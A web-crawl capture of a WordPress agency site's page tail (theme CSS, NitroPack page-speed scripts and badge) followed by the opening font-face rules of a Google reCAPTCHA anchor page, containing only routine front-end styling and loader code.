100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-634b20216fbf706842d7242770b16143-stylesheet.css" /><style id='boc-animation-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#menu > ul > li > a{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}#menu > ul > li ul > li > a{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}h1,h2,h3,h4,h5,h6,.title,.heading_font,.counter-digit,.htabs a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}body,.body_font,.body_font h1,.body_font h2,.body_font h3,.body_font h4,.body_font h5{font-family:"Cairo",Arial,Helvetica,sans-serif}.button,a.button,button,input[type='submit'],input[type='reset'],input[type='button']{font-family:"Cairo",Arial,Helvetica,sans-serif}.button,a.button,button,input[type='submit'],input[type='reset'],input[type='button']{text-transform:uppercase}@media only screen and (min-width: 1018px){#menu > ul > li > a,#header .header_cart .icon{line-height:76px}.header_cart .widget_shopping_cart{top:76px}#menu > ul > li.boc_nav_button{height:76px}#logo .logo_img{height:80px}#boc_searchform_close{top:29px}}img,.pic,.pic_info.type7 .info_overlay{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post_item_block.boxed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.pic_info.type1 img,.pic_info.type2 .pic,.pic_info.type2 img,.pic_info.type3 .pic,.pic_info.type4 .pic,.pic_info.type5 .pic,.post_item_block.boxed .pic,.post_item_block.boxed .pic img{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.main_menu_underline_effect #menu > ul > li > a:after{background-color:#d33}.custom_menu_1 #menu > ul > li div{border-top:2px solid #d33}.custom_menu_2 #menu > ul > li div{border-top:2px solid #d33}.custom_menu_3 #menu > ul > li div{border-top:2px solid #d33}.custom_menu_3 #menu > ul > li ul > li > a:hover{background-color:#d33}.custom_menu_4 #menu > ul > li div{border-top:2px solid #d33}.custom_menu_4 #menu > ul > li ul > li > a:hover{background-color:#d33}.custom_menu_5 #menu > ul > li ul > li > a:hover{background-color:#d33}.custom_menu_5 #menu > ul > li:hover > a{border-top:2px solid #d33}.custom_menu_6 #menu > ul > li ul > li > a:hover{background-color:#d33}.custom_menu_6 #menu > ul > li:not(.boc_nav_button):hover > a{border-top:2px solid #d33}a:hover,a:focus,.post_content a:not(.button),.post_content a:not(.button):visited,.post_content .wpb_widgetised_column a:not(.button):hover{color:#df2b25}.post_content .wpb_widgetised_column .side_bar_menu a:not(.button):hover{color:#333}.boc_preloader_icon:before{border-color:#df2b25 rgba(0,0,0,0) rgba(0,0,0,0)}.dark_links a:hover,.white_links a:hover,.dark_links a:hover h2,.dark_links a:hover h3{color:#df2b25 !important}.side_icon_box h3 a:hover,.post_content .team_block h4 a:hover,.team_block .team_icons a:hover{color:#df2b25}.button:hover,a:hover.button,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.btn_theme_color,a.btn_theme_color{color:#fff;background-color:#df2b25}input.btn_theme_color,a.btn_theme_color,.btn_theme_color{color:#fff;background-color:#df2b25}.btn_theme_color:hover,input.btn_theme_color:hover,a:hover.btn_theme_color{color:#fff;background-color:#444}input.btn_theme_color.btn_outline,a.btn_theme_color.btn_outline,.btn_theme_color.btn_outline{color:#df2b25 !important;border:2px solid #df2b25}input.btn_theme_color.btn_outline:hover,a.btn_theme_color.btn_outline:hover,.btn_theme_color.btn_outline:hover{background-color:#df2b25 !important}#boc_searchform_close:hover{color:#df2b25}.section_big_title h1 strong,h1 strong,h2 strong,h3 strong,h4 strong,h5 strong{color:#df2b25}.top_icon_box h3 a:hover{color:#df2b25}.htabs a.selected{border-top:2px solid #df2b25}.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left:2px solid #df2b25}.minimal_style.horizontal .resp-tabs-list li.resp-tab-active,.minimal_style.resp-vtabs .resp-tabs-list li.resp-tab-active{background:#df2b25}#s:focus{border:1px solid #df2b25}.breadcrumb a:hover{color:#df2b25}.tagcloud a:hover{background-color:#df2b25}.month{background-color:#df2b25}.small_month{background-color:#df2b25}.post_meta a:hover{color:#df2b25}.horizontal .resp-tabs-list li.resp-tab-active{border-top:2px solid #df2b25}.resp-vtabs li.resp-tab-active{border-left:2px solid #df2b25}#portfolio_filter{background-color:#df2b25}#portfolio_filter ul li div:hover{background-color:#df2b25}.portfolio_inline_filter ul li div:hover{background-color:#df2b25}.counter-digit{color:#df2b25}.tp-caption a:not(.button):hover{color:#df2b25}.more-link1:before{color:#df2b25}.more-link2:before{background:#df2b25}.image_featured_text .pos{color:#df2b25}.side_icon_box .icon_feat i.icon{color:#df2b25}.side_icon_box .icon_feat.icon_solid{background-color:#df2b25}.boc_list_item .li_icon i.icon{color:#df2b25}.boc_list_item .li_icon.icon_solid{background:#df2b25}.top_icon_box.type1 .icon_holder .icon_bgr{background-color:#df2b25}.top_icon_box.type1:hover .icon_holder .icon_bgr{border:2px solid #df2b25}.top_icon_box.type1 .icon_holder .icon_bgr:after,.top_icon_box.type1:hover .icon_holder .icon_bgr:after{border:2px solid #df2b25}.top_icon_box.type1:hover .icon_holder i{color:#df2b25}.top_icon_box.type2 .icon_holder .icon_bgr{background-color:#df2b25}.top_icon_box.type2:hover .icon_holder .icon_bgr{background-color:#fff}.top_icon_box.type2:hover .icon_holder i{color:#df2b25}.top_icon_box.type3 .icon_holder .icon_bgr:after{border:2px solid #df2b25}.top_icon_box.type3:hover .icon_holder .icon_bgr{background-color:#df2b25}.top_icon_box.type3:hover .icon_holder .icon_bgr:after{border:2px solid #df2b25}.top_icon_box.type3 .icon_holder i{color:#df2b25}.top_icon_box.type3:hover .icon_holder i{color:#fff}.top_icon_box.type4:hover .icon_holder .icon_bgr{border:2px solid #df2b25}.top_icon_box.type4:hover .icon_holder .icon_bgr:after{border:3px solid #df2b25}.top_icon_box.type4 .icon_holder i{color:#df2b25}.top_icon_box.type4:hover .icon_holder i{color:#df2b25}.top_icon_box.type5 .icon_holder i{color:#df2b25}.top_icon_box.type5:hover .icon_holder i{color:#df2b25}a .pic_info.type11 .plus_overlay{border-bottom:50px solid rgba(223,43,37,.8)}a:hover .pic_info.type11 .plus_overlay{border-bottom:1000px solid rgba(223,43,37,.8)}a .pic_info.type12 .img_overlay_icon,a:hover .pic_info.type12 .img_overlay_icon{background:rgba(223,43,37,.8)}h2.title strong{color:#df2b25}ul.theme_color_ul li:before{color:#df2b25}.custom_slides.nav_design_1 .cs_nav_item.active .cs_nav_icon i.icon{color:#df2b25}.custom_slides.nav_style_1.nav_design_1 .cs_nav_item:hover .cs_nav_icon i.icon,.custom_slides.nav_style_1.nav_design_2 .cs_nav_item:hover .cs_nav_icon i.icon{color:#df2b25}.custom_slides.nav_design_2 .cs_nav_item.active .cs_nav_icon{background:#df2b25}.cs_nav_item.has_no_text:hover .cs_nav_icon i.icon{color:#df2b25}.custom_slides.nav_style_2 .cs_txt{color:#df2b25}.acc_control,.active_acc .acc_control,.acc_holder.with_bgr .active_acc .acc_control{background-color:#df2b25}.text_box.left_border{border-left:3px solid #df2b25}.owl-theme .owl-controls .owl-nav div{background:#df2b25}.owl-theme .owl-dots .owl-dot.active span{background:#df2b25}.img_slider.owl-theme .owl-controls .owl-nav div:not(.disabled):hover{background:#df2b25}.testimonial_style_big.owl-theme .owl-controls .owl-nav div:hover,.posts_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover,.img_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover,.content_slides_arrowed.owl-theme .owl-controls .owl-nav div:hover,.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover{color:#df2b25}.boc_text_slider_word,.boc_text_slider_word_start{background:#df2b25}.post_item_block.boxed .pic{border-bottom:3px solid #df2b25}.team_block .team_desc{color:#df2b25}.bar_graph span,.bar_graph.thin_style span{background-color:#df2b25}.pagination .links a:hover{background-color:#df2b25}.hilite{background:#df2b25}.price_column.price_column_featured ul li.price_column_title{background:#df2b25}blockquote{border-left:3px solid #df2b25}.text_box.left_border{border-left:3px solid #df2b25}.fortuna_table tr:hover td{background:rgba(223,43,37,.08)}.header_cart ul.cart_list li a,.header_cart ul.product_list_widget li a{color:#df2b25}.header_cart .cart-notification{background-color:#df2b25}.header_cart .cart-notification:after{border-bottom-color:#df2b25}.woocommerce .product_meta a{color:#df2b25}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#df2b25 !important}.header_cart .cart-wrap{background-color:#df2b25}.header_cart .cart-wrap:before{border-color:transparent #df2b25 transparent}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#df2b25 !important}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{background-color:#df2b25 !important}.info h2{background-color:#df2b25}#footer a:hover{color:#df2b25}a .pic_info.type1 .plus_overlay{border-bottom:50px solid rgba(223,43,37,.8)}a:hover .pic_info.type1 .plus_overlay{border-bottom:1000px solid rgba(223,43,37,.8)}a .pic_info.type2 .plus_overlay{border-bottom:50px solid rgba(223,43,37,.75)}a:hover .pic_info.type2 .plus_overlay{border-bottom:860px solid rgba(223,43,37,.8)}a .pic_info.type3 .img_overlay_icon{background:rgba(223,43,37,.8)}a:hover .pic_info.type3 .img_overlay_icon{background:rgba(223,43,37,.8)}a .pic_info.type4 .img_overlay_icon{border-bottom:2px solid rgba(223,43,37,.9)}a:hover .pic_info.type5 .info_overlay{background:#df2b25}.pic_info.type6 .info_overlay{background:#df2b25}a .pic_info.type6 .plus_overlay{border-bottom:50px solid #df2b25}.pic_info.type7 .info_overlay{background:rgba(223,43,37,.85)}@media only screen and (max-width: 768px){.cs_nav .cs_nav_item.active{background:#df2b25 !important}}.breadcrumb{display:none}#footer{position:relative}.header_cart .cart-wrap,#boc_header_cart_li .cart-wrap{background-color:#df2b25}.header_cart .cart-wrap:before,#boc_header_cart_li .cart-wrap:before{border-color:transparent #df2b25 transparent}.header_cart ul.cart_list li a,.header_cart ul.product_list_widget li a{color:#df2b25}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background:#df2b25 !important}#menu > ul > li > a > span{padding:0px 0px 0px 0px;font-size:14px;position:relative;top:-2px;line-height:0}.warning_msg,.attention,.information{text-align:center;font-size:x-large}.warning_msg a,.attention a,.information a{color:#df2b25;text-align:center;font-size:x-large}.widget_wpcom_social_media_icons_widget .genericon{font-size:-webkit-xxx-large !important}.wpcf7-form-control-wrap input[type="tel"],.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap select{width:100%;direction:rtl}#logo img{padding:5px 0px 5px 0px}.joinchat__button{bottom:30px !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-7962b77af7f300348e901a5aaf44c6e2-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img#wpstats{display:none}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">p{text-align:justify}.arcontactus-widget{margin-bottom:250px !important}#footer .boc_latest_posts p.date{visibility:hidden}</style><style type="text/css" data-type="vc_custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.our-services .vc_col-sm-4 .vc_column-inner .wpb_wrapper:nth-child(1){padding:10px;border:1px solid #eb3f25;border-radius:10px}.our-services .wpb_text_column:nth-child(3) .wpb_wrapper{min-height:250px}.our-services .boc_heading{min-height:80px;padding-top:10px}@media (max-width:500px){.our-services .vc_col-sm-4:nth-child(1),.our-services .vc_col-sm-4:nth-child(2){margin-bottom:30px}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-6c893be2d6b2136589cc3af750f00077-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.arcontactus-widget .messangers-block{background-color:#fff}.arcontactus-widget .messangers-block::before{border-top-color:#fff}.messangers-block .messanger p{color:#3b3b3b}.messangers-block .messanger:hover p{color:#3b3b3b}.messangers-block .messanger:hover{background-color:#f0f0f0}#arcontactus-message-callback-phone-submit{font-weight:normal}.grecaptcha-badge{display:none}.arcontactus-widget.left.arcontactus-message{left:20px}.arcontactus-widget.left.arcontactus-message{bottom:20px}.arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s;animation-duration:2s}#ar-zalo-chat-widget{display:none}#ar-zalo-chat-widget.active{display:block}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/externalFontFace/nitro-min-noimport-29d8f9eab201c6ad0dac48ba2e65e837-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Yw"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Yw {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywtheme--light {
  background: #fff;
  color: #454545;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywtheme--dark {
  background: #1B004E;
  color: #fff;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywtheme--light .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywtheme--dark .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlogo {
    padding-right: 10px;
  }
  .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlogo {
    padding: 0 5px;
  }
  .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Yw TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywtheme--light" data-nosnippet> <div class="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Ywlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("TMuxgWYN4ENMkmjjzgMGDz1ONYdM4Yw");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeP89gZAAAAAEU0Hszay9Ztwp0wR_LCD0Wyn9re&co=aHR0cHM6Ly91cGJlYXQuZGlnaXRhbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=49v659jh4ch
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
